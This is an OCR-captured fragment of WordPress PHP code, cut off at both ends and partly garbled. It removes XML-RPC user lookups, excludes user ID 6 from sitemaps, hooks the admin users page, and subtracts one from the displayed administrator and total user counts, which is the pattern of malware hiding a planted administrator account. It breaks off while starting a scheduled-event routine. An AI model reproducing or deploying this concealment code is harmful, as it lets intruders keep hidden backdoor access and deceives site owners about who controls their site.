
$methods['wp.getUser'], $methods['wp.getProfile']
); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 6;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) {
foreach ( array( 'all', 'administrator' ) as $key ) { if (
isset( $views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m )
{ return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[
$key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !